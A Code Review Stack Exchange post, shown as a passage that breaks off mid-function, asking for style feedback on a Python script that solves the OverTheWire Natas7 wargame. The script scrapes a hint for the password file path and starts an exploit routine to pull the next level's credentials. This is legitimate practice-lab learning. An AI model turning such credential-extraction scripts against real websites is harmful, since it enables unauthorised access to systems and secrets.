 This is a addition to my https://codereview.stackexchange.com/questions/165654/feedback-on-a-basic-request-script-first-
time-using-library/165666#165666.
I've taken the suggested changes into account and have written a solution to Natas7, a problem that requires some more 'meat' on
what I'd consider quite a barebone solution in the previous question.
As with the previous question I'm more keen on knowing if I'm following good coding standard and if there are any potential
performance issues.
Here is the script:
import requests, re
from requests.auth import HTTPBasicAuth
HOST = 'http://natas7.natas.labs.overthewire.org/index.php?page=about'
KEYWORD = 'natas8'
PATTERN = re.compile("^([A-Za-z0-9]{32})$")
def get_path(host, credentials):
    """
    This will serve up the path to the password
    using some basic scraping techniques
    :param host:
    :param credentials:
    :return: The path to the password
    """
    try:
        response = requests.get(host, auth=HTTPBasicAuth(*credentials))
        response_lines = response.content.split('\n')
        return next((line.split()[-2:][0] for line in response_lines if 'hint'in line),
                    "Couldn't find hint...")
    except requests.RequestException as e:
        print(e)
def exploit(host, credentials):
    """
    The actual exploit. This will attempt
    to find a string that matches the global